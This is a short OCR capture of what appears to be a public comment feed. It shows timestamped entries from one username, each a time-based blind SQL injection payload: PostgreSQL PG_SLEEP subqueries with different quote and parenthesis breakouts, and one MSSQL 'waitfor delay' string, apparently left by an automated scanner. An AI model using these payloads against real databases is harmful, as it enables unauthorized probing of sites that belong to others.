
2026-06-08 19:38:48 - wUmrLVWz
V2xWcIIQ' OR 845=​(SELECT 845 FROM
PG_SLEEP(12))--
2026-06-08 19:38:41 - wUmrLVWz
-1)) OR 613=​(SELECT 613 FROM PG_SLEEP(12))--
2026-06-08 19:38:32 - wUmrLVWz
-5) OR 839=​(SELECT 839 FROM PG_SLEEP(12))--
2026-06-08 19:38:24 - wUmrLVWz
-5 OR 682=​(SELECT 682 FROM PG_SLEEP(12))--
2026-06-08 19:38:17 - wUmrLVWz
0U0cGRG0'; waitfor delay '0:0:12' --